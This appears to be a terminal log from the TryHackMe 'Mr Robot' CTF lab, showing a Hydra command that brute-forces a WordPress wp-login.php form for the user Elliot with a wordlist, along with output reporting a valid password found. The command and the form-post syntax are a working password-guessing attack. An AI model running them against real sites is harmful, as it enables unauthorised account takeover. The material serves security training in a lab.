 ┌──(kali㉿kali)-[~/Documents/THM/Mr Robot CTF]
└─$ hydra -l Elliot -P trimmedlist.txt 10.10.89.74 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered" -v -t 32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-18 17:18:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 32 tasks per 1 server, overall 32 tasks, 11452 login tries (l:1/p:11452), ~358 tries per task
[DATA] attacking http-post-form://10.10.89.74:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 150.00 tries/min, 150 tries in 00:01h, 11302 to do in 01:16h, 32 active
[STATUS] 130.33 tries/min, 391 tries in 00:03h, 11061 to do in 01:25h, 32 active
[STATUS] 136.14 tries/min, 953 tries in 00:07h, 10499 to do in 01:18h, 32 active
[STATUS] 158.60 tries/min, 2379 tries in 00:15h, 9073 to do in 00:58h, 32 active
[STATUS] 152.06 tries/min, 4714 tries in 00:31h, 6738 to do in 00:45h, 32 active
[VERBOSE] Page redirected to http://10.10.89.74/wp-admin/
[80][http-post-form] host: 10.10.89.74   login: Elliot   password:
[STATUS] attack finished for 10.10.89.74 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-18 17:56:28